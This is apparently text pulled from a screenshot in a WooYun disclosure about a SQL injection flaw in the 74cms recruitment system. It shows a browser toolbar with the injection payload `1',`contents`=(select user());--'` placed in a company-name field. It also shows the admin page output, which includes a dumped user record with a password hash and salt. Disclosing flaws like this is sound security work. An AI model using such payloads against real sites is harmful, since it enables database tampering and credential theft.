 10.0.0.180/74cms/admin/admin_index.php
Search
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
1',`contents`=(select user());--'
Enable Post data
Enable Referrer
欢迎超级管理员：admin 登录 [退出] 网站首页 | 官方论坛 |
骑士人才系统
首页 企业 个人 微商圈 移动端 内容 广告 工具 系统
职位列表
待审核职位
企业管理
待认证企业
企业会员
订单管理
企业推广
顾问管理
Array ( [id] => 1 [uid] => 2 [tpl] => [companyname] => 1',`contents`=(select user());#' [nature] => 48 [nature_cn] => 合资 [trade] => 5 [trade_cn] => 网络游戏 [district] => 1 [sdistrict] => 35 [district_cn] => 北京市/东城区 [street]
=> 134 [street_cn] => 桃园北路 [scale] => 81 [scale_cn] => 20-99人 [registered] => 11 [currency] => 人民币 [address] =>
[contact] => 1 [telephone] => 13112312312 [email] =>
hr@admin.com [website] => [license] => [certificate_img] => [logo] => [contents] =>
[audit] => 0 [map_open] => 0 [map_x] => [map_y] => [map_zoom] =>
0 [addtime] => 1451384378 [refreshtime] => 1451442585 [click] => 1 [user_status] => 1 [yellowpages] => 0 [contact_show] => 1 [telephone_show] => 1 [address_show] => 0 [email_show] => 1 [robot] => 0 [comment] =>
0 [resume_processing] => 100 [tag] => [wzp_tpl] => 0 [user] => Array ( [uid] => 2 [utype] => 1 [username] => em_vmpwcd [email] => hr@admin.com [email_audit] => 0 [mobile] => [mobile_audit] => 0 [password] =>
03d5d17fa157623480f5aa16e0d17273 [pwd_hash] => KYC2E! [reg_time] => 1451383986 [reg_ip] => unknown [last_login_time] => 0 [last_login_ip] => [qq_openid] => [sina_access_token] => [taobao_access_token] =>
[qq_nick] => [sina_nick] => [taobao_nick] => [weixin_nick] => [qq_binding_time] => 0 [sina_binding_time] => 0 [taobao_binding_time] => 0 [status] => 1 [avatars] => [robot] => 0 [consultant] => 0 [weixin_openid] =>
[bindingtime] => 0 [remind_email_time] => [imei] => [reg_type] => 1 ) )
我把 $company_profile的结果打印出来
职位管理
提示：
有效职位是指：审核通过,有效期未到期,服务未到期,正常招聘的职位。反之为无效职位
点击修改后直接点击确定就可以
1
2
3
职位列表 (共找到2条) [恢复默认]
每页显示： 10 20 30 60
有效状态 到期时间 推广类型 添加时间 刷新时间
有效职位(2) 不限 不限 不限 不限
无效职位(0) 三天内 未推广 三天内 三天内
一周内 推荐职位 一周内 一周内
一月内 紧急招聘 一月内 一月内
职位名称 发布公司 审核状态 来源 添加时间 到期时间 刷新时间 点击 收到简历 操作
test<> 1',`contents`=(select user());#' 审核通过 人工 2015-12-30 2016-01-26 12-30 10:29 3 ( 0 / 1 ) 日志 修改
www.wooyun.org